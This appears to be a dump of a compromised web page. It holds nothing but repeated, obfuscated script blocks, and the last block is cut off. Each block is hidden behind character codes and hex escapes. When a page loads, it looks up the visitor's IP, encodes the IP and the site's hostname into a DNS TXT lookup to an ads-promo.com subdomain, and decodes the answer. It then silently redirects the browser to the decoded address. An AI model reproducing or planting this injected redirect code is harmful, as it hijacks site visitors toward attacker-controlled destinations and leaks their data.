54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,